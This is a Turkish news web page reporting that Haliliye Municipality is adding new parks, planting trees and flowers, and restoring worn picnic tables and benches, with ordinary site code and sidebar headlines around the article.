<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR</h1>

<h3 style="font-size:19px; font-weight: normal;">     [embed]https://www.youtube.com/watch?v=j_6Cw5tWAKo[/embed]   HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR Haliliye Belediyesi tarafından yeni park...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 20 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/pzss.jpg" alt="HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR+https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR, https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p> </p>
<p> </p>
<p><iframe title="HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR" width="500" height="281" src="https://www.youtube.com/embed/j_6Cw5tWAKo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p> </p>
<p>HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR<br />
Haliliye Belediyesi tarafından yeni park yapım çalışmaları ile yeşil alan miktarı artırılırken, mevcut parklar ağaç ve çiçek ekimleri ile güzelleşiyor.</p>
<p><img decoding="async" src="https://birhaber.net/wp-content/uploads/2022/05/HALILIYEDE-YENI-PARKLAR-ILE-YESIL-ALAN-MIKTARI-ARTIRILIYOR.fna&#038;oh=00_AT9VD1PGLVQTUn1Vvl0JOYLibI0sNovrKqvmAlmK6xLobg&#038;oe=628CB3EA.jpeg" alt="Bir 10 kişi ve açık hava görseli olabilir"></p>
<p>Haliliye Belediyesi Çevre Koruma ve Kontrol Müdürlüğü, “yeşilin ve doğanın kalbi Haliliye” sloganıyla çalışmalarını sürdürüyor.</p>
<p><img decoding="async" src="https://birhaber.net/wp-content/uploads/2022/05/HALILIYEDE-YENI-PARKLAR-ILE-YESIL-ALAN-MIKTARI-ARTIRILIYOR.fna&#038;oh=00_AT90Utx86UshlDVWTTV5gGaXSEMHFUV2hmxDLZoXv5UhtQ&#038;oe=628C6626.jpeg" alt="Bir 5 kişi, ağaç, açık hava ve yazı görseli olabilir"><br />
İlçeye kazandırılan yeni parklar ile yeşil alan miktarını arttıran ekipler, mevcut parklardaki düzenleme çalışmalarını devam ettiriyor. Yapılan peyzaj çalışmaları ile rengarenk çiçekler, park ve bahçelerde toprakla buluşturuluyor. Yazın gelmesiyle parklar rengarenk çiçeklerle güzelleştirilirken, ilçeye kazandırılan yeni parklarla da yeşil alan miktarı artırılıyor. Bu kapsamda Ahmet Yesevi Mahallesinde yeni park yapım çalışmalarını tamamlayan ekipler, ağaç ekimleriyle bölgeyi yeşillendiriyor.</p>
<p><img decoding="async" src="https://birhaber.net/wp-content/uploads/2022/05/HALILIYEDE-YENI-PARKLAR-ILE-YESIL-ALAN-MIKTARI-ARTIRILIYOR.fna&#038;oh=00_AT9LVop0xBfJ3kUEKmVaFwspZImR566ROmmf2RT55bPHOg&#038;oe=628BCA21.jpeg" alt="Bir 3 kişi, ayakta duran insanlar, çim ve yazı görseli olabilir"><br />
YIPRANAN KAMELYALAR İLK GÜNKÜ GÖRÜNÜMÜNÜ KAZANIYOR<br />
Yemyeşil bir Haliliye için yürütülen çalışmaların yanı sıra Çevre Koruma ve Kontrol Müdürlüğü Atölyesinde ise yıpranan piknik masaları ve banklar yenileniyor. Atölyede aşamalardan geçen kamelyalar, ilk günkü görünümlerini kazanarak, yeniden vatandaşların hizmetine sunuluyor.</p>
<p><img decoding="async" src="https://birhaber.net/wp-content/uploads/2022/05/HALILIYEDE-YENI-PARKLAR-ILE-YESIL-ALAN-MIKTARI-ARTIRILIYOR.fna&#038;oh=00_AT-EGFkSD3Nn-4ihCgr5Fj_reqrg1eOmgtXJZuWdK7If0w&#038;oe=628BA9A0.jpeg" alt="Bir 7 kişi, açık hava ve yazı görseli olabilir"></p>
<p>Öte yandan, Çevre Koruma ve Kontrol Müdürlüğü 444 22 63 numaralı Haliliye Belediyesi İletişim Merkezine gelen taleplere de anında dönüş sağlayarak, vatandaşların iletilerini çözüme kavuşturuyor.</p>
<p> </p>
<p> </p>
<p> </p>
<p><iframe title="HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR" width="500" height="281" src="https://www.youtube.com/embed/j_6Cw5tWAKo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="670" height="445"/>
</div>
<strong>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="670" height="445"/>
</div>
<strong>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
